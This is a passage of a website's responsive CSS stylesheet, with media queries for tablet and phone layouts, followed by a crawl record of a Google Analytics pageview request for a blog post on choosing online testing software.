text-shadow:1px 1px 0 rgba(0, 0, 0, .4)
}
.api_right, .api_table {
margin-left:0
}
.price_heading_resp:hover {
background:url(../images/signh_01.png)no-repeat!important;
background-size:100% 100%!important
}
.benefits .benefits_box {
margin-bottom:10px
}
.api_outer {
padding:20px 0 0
}
.api_outer .api_left {
width:100%;
border-right:none;
padding-right:0
}
.api_outer .api_left p.api_ml36 {
padding:10px 0 0
}
.api_right {
margin-top:20px;
width:100%;
padding:0
}
.pagination_01 {
margin:20px auto 0
}
.contributor {
float:left
}
.leaveAComment {
margin:20px 0 0
}
#frmstd a.btn-upsale {
width:auto;
margin:0 10px;
border:1px solid #60ad67;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
background:#7fd287;
background:-moz-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #7fd287), color-stop(100%, #76c07c));
background:-webkit-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:-o-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:-ms-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:linear-gradient(to bottom, #7fd287 1%, #76c07c 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7fd287', endColorstr='#76c07c', GradientType=0 )
}
#frmstd a.btn-upsale:hover {
background:#5dc065;
background:-moz-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5dc065), color-stop(100%, #54a85a));
background:-webkit-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:-o-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:-ms-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:linear-gradient(to bottom, #5dc065 0, #54a85a 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5dc065', endColorstr='#54a85a', GradientType=0 )
}
.orderInputFull button {
width:100%;
font-size:12px
}
.mob_fl {
float:left!important
}
#expires_year {
margin-left:20px
}
}
@media only screen and (min-device-width :768px)and (max-device-width :1024px)and (orientation :landscape) {
.fullColumn_05, .topHeader .container {
max-width:994px
}
.container {
width:1024px
}
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
margin-left:0
}
li.mr64 {
margin-right:0
}
.banner_content .screenshot {
width:700px
}
.solution_box {
height:auto
}
.solution_box .row_text p {
padding-right:0
}
.pricing_edu20 .price_block {
width:248px
}
.icon_play {
right:193px
}
.icon_play_01 {
left:194px
}
}
@media only screen and (min-device-width :768px)and (max-device-width :1024px)and (orientation :portrait) {
.mobile_indexBanner img {
float:left;
width:50%
}
#bbclogo {
       /*display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;*/
    display: block;
    float: none;
    margin: 91px auto;
    position: relative;
    width: 100px;
    margin-top: -50px;
}
.mobile_indexBanner h1 {
display:inline-block;
padding-top:50px;
width:50%;
text-align:left
}
.mobile_indexBanner ul {
float:left;
margin-top:10px
}
.mobile_indexBanner dl {
clear:both;
margin:10px auto 0;
width:212px
}
.mobile_indexBanner dl dt {
clear:both;
margin:0 auto;
width:50%;
float:none
}
.asFeaturedOn {
text-align:center
}
ul.logos {
display:block
}
#myCarouse2 {
display:none
}
.asFeaturedOn ul.logos li {
float:left;
width:25%;
margin:0
}
.carousel-control {
width:55px
}
#myCarousel .carousel-inner>.item>img, .carousel-inner>.item>a>img {
float:left;
margin:0 auto;
width:50%
}
.slider_bg_01, .slider_bg_02, .slider_bg_03, .slider_bg_04, .slider_bg_05 {
float:right;
min-height:384px;
width:50%
}
.pricing_edu20 .price_block {
margin:4px 0 10px -5px;
width:50%
}
table.plansComparisonBody h5, table.plansComparisonHeader th h3, table.plansComparisonHeader th h5 {
font-size:16px
}
.technology {
margin:0 1% 20px;
width:31.3%
}
.login_box {
top:30%
}
.footer_nav ul {
margin-bottom:0
}
.footer_nav ul li {
width:119px
}
footer .social_footer {
width:100%;
text-align:center;
padding-top:0
}
footer .social_footer a {
float:none
}
footer .social_footer a:first-child {
margin-left:0
}
.benefits .col-sm-4 {
width:33.33%;
float:left
}
.keyfeatures .row {
width:50%;
float:left
}
.solution_box {
height:195px
}
.complete_order_right {
float:right;
width:49%
}
.complete_order_left {
float:left;
padding:20px;
width:49%;
margin-top:0
}
#upgrade {
float:right;
width:49%
}
}
@media only screen and (min-device-width:375px)and (max-device-height:667px) {
#sticky.stick {
position:relative;
z-index:98
}

.footer_nav {
float:none
}
.footer_nav ul {
display:block
}
.footer_nav ul li {
width:25%;
margin-left:0
}
.blogMainOuter {
padding:20px 0
}
.blogSearchBar {
float:right;
margin:5px 0 0
}
.blogMain {
width:auto;
max-width:100%!important
}
.blog_content {
float:left;
margin:5px 0 0;
width:100%;
padding:0
}
.PostHeader a:link {
border-right:1px #d1d1d1 solid;
padding:0 18px;
width:85%;
max-width:452px;
margin-left:0;
height:44px
}
.socialLinks_01 {
margin:10px auto
}
.topHeader {
/*display:none*/
}
.order_outer {
margin:10px
}
.theBestLogo_resp {
display:inline-block
}
#bbclogo {
       /*display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;*/
    display: block;
    float: none;
    margin: 91px auto;
    position: relative;
    width: 100px;
    margin-top: -50px;
}
.theBestLogo {
display:none
}
}
@media only screen and (min-device-width :375px)and (max-device-width :667px)and (orientation :landscape) {
.asFeaturedOn p {
text-align:center
}
.asFeaturedOn ul.logos li {
float:left;
width:50%;
margin:0;
text-align:center
}
.stuck_btns {
z-index:98
}
.mob_half span.r1 {
display:inline-block;
width:40%
}
.mob_half span.r2 {
display:inline-block;
text-align:center
}
footer .social_footer {
width:100%;
text-align:center;
padding-top:0
}
footer .social_footer a {
float:none
}
footer .social_footer a:first-child {
margin-left:0
}
.footer_nav ul li ul li {
width:100%
}
.pricing_edu20 .price_block {
width:49.5%
}
.technology {
float:left;
margin:0 auto 20px;
width:33%
}
.mobSlider_content a.learn_more {
width:40%
}
.team_member {
width:60%;
margin:0 auto 30px
}
.wpcf7-form {
width:60%;
margin:0 auto
}
.complete_order_container {
width:60%
}
.mobile_indexBanner dl {
float:left
}
}
@media only screen and (min-device-width :375px)and (max-device-width :667px)and (orientation :portrait) {
.mobile_indexBanner img {
display:block;
margin:0 auto;
width:80%
}
.overalldatainfo {
    border-left-color: #ddd!important;
    border-right-color: #ddd!important;
}
 .moblink {
background: rgba(0, 0, 0, 0) url("../images/mob_call.png") no-repeat scroll 6px 16px;
color: #444 !important;
display: inline-block;
float: left;
font-size: 18px !important;
font-weight: 700 !important;
padding: 12px 0 8px 26px !important;
}
footer {
height:720px
}
.footer_nav ul li {
width:50%;
margin-left:0
}
footer .social_footer {
float:none;
text-align:center;
padding-top:0
}
footer .social_footer a {
float:none
}
footer .social_footer a:first-child {
margin-left:0
}
.solution_box {
height:auto
}
}
@media only screen and (min-device-width:414px)and (max-device-height:736px)and (orientation :landscape) {
body {
overflow:hidden
}
.theBestLogo_resp {
display:inline-block
}
.theBestLogo {
display:none
}
#bbclogo {
    display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;
}
}
@media only screen and (min-device-width:414px)and (max-device-height:736px)and (orientation :portrait) {
body {
overflow:hidden
}
#bbclogo {
       /*display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;*/
    display: block;
    float: none;
    margin: 91px auto;
    position: relative;
    width: 100px;
    margin-top: -50px;
}
.theBestLogo_resp {
display:inline-block
}
.theBestLogo {
display:none
}
.mobile_indexBanner dl {
margin:0 auto
}
footer {
height:720px
}
}
@media screen and (orientation:portrait) {
.mobile_indexBanner dl {
width:90%
}
.mobile_indexBanner dl dt a {
width:47%;
margin-left :1%;

}
.mobile_indexBanner dl dt a span {
float:none;
margin:0 auto
}
.mobile_indexBanner h1 {
padding-top:10px
}
}
@media screen and (orientation:landscape) {
.mobile_indexBanner img {
width:50%;
float:left
}
.mobile_indexBanner h1 {
width:100%;
display:block;
padding-top:20px
}
.mobile_indexBanner ul {
float:right;
margin-top:30px;
width:50%;
}
.mobile_indexBanner dl {
 width:47%;
 margin-left :1%;
}
.mobile_indexBanner dl dt a {
 width:155px;
 margin-right :1%;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1270401498&t=pageview&_s=1&dl=https%3A%2F%2Fwww.examtesting.com%2Fblogdetails.aspx%3Fid%3D30369%26title%3DHow%2520to%2520Pick%2520Good%2520Online%2520Testing%2520Software&ul=en-us%40posix&dt=How%20to%20Pick%20Good%20Online%20Testing%20Software&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=490859056&gjid=1189013792&cid=1618293122.1769127162&tid=UA-163777367-1&_gid=1188557660.1769127162&_r=1&_slc=1&gtm=45He61m0n81M7CFM7Dv831131965za200zd831131965&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~105391252~115616985~115938465~115938468~116682875~116988316~116992597~117041587&z=2060264210
body_size: -451
content:
2,cG-7BL10BN2JH